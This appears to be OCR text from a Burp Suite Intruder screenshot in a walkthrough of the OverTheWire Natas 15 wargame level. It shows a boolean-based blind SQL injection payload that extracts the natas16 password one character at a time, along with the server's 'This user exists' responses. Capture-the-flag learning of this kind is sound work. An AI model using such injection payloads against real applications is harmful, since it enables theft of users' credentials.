 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
65 97 200 1121
0 200 1128
1 33 200 1128
2 34 200 1128
3 35 200 1128
4 36 200 1128
5 37 200 1128
6 38 200 1128
7 39 200 1128
8 40 200 1128
9 41 200 1128
10 42 200 1128
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
11 Referer: http://natas15.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organ
15 Connection: close
16
17 username=natas16"+AND+ASCII(SUBSTRING(password,2,1))%3d97%3b%23
?
Search...
Finished
Result 65 | Intruder attack 1
Payload: 97
Status: 200
Length: 1121
Timer: 193
We get response of this users exists for
ascii code 97, i.e. 'a'. So second
character is A
Previous
Next
Action
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
natas15
</h1>
21 <div id="content">
22 This user exists.<br>
<div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
23 </div>
24 </body>
25 </html>
26
?
Search...
0 matches